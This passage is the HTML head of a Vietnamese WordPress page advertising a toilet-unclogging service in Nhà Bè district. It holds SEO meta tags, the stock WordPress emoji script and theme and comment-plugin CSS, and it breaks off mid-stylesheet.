

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/
body_size: 35791
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncauquan7.info/xmlrpc.php" />
<meta property="og:title" content="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Thông bồn cầu nghẹt huyện Nhà Bè là dịch vụ chuyên nghiệp chuyên xử lý thông nghẹt bồn toilet. Những..."/>
<meta property="og:url" content="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/"/>
<meta property="og:site_name" content="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120"/>
<meta property="og:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm</title>
<meta name="description" content="Thông bồn cầu nghẹt huyện Nhà Bè giá rẻ Hữu Thọ ✔️ Nhanh chóng, An toàn, BH 3 năm ✔️ Liên hệ ngay để được khảo sát miễn phí"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm" />
<meta property="og:description" content="Thông bồn cầu nghẹt huyện Nhà Bè giá rẻ Hữu Thọ ✔️ Nhanh chóng, An toàn, BH 3 năm ✔️ Liên hệ ngay để được khảo sát miễn phí" />
<meta property="og:url" content="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/" />
<meta property="og:site_name" content="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-01-18T04:00:04+00:00" />
<meta property="og:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Thông bồn cầu nghẹt huyện Nhà Bè" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm" />
<meta name="twitter:description" content="Thông bồn cầu nghẹt huyện Nhà Bè giá rẻ Hữu Thọ ✔️ Nhanh chóng, An toàn, BH 3 năm ✔️ Liên hệ ngay để được khảo sát miễn phí" />
<meta name="twitter:site" content="@thongtacboncauquan7" />
<meta name="twitter:creator" content="@thongtacboncauquan7" />
<meta name="twitter:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"Th\u00f4ng b\u1ed3n c\u1ea7u ngh\u1eb9t huy\u1ec7n Nh\u00e0 B\u00e8 H\u1eefu Th\u1ecd gi\u00e1 r\u1ebb BH 3 n\u0103m","keywords":"Th\u00f4ng b\u1ed3n c\u1ea7u ngh\u1eb9t huy\u1ec7n Nh\u00e0 B\u00e8","datePublished":"2021-12-15T08:01:41+00:00","dateModified":"2022-01-18T04:00:04+00:00","author":{"@type":"Person","name":""},"description":"Th\u00f4ng b\u1ed3n c\u1ea7u ngh\u1eb9t huy\u1ec7n Nh\u00e0 B\u00e8 gi\u00e1 r\u1ebb H\u1eefu Th\u1ecd \u2714\ufe0f Nhanh ch\u00f3ng, An to\u00e0n, BH 3 n\u0103m \u2714\ufe0f Li\u00ean h\u1ec7 ngay \u0111\u1ec3 \u0111\u01b0\u1ee3c kh\u1ea3o s\u00e1t mi\u1ec5n ph\u00ed","name":"Th\u00f4ng b\u1ed3n c\u1ea7u ngh\u1eb9t huy\u1ec7n Nh\u00e0 B\u00e8 H\u1eefu Th\u1ecd gi\u00e1 r\u1ebb BH 3 n\u0103m","@id":"https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#richSnippet","isPartOf":{"@id":"https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo;" href="https://thongtacboncauquan7.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo; Dòng bình luận" href="https://thongtacboncauquan7.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo; Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm Dòng bình luận" href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncauquan7.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncauquan7.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + 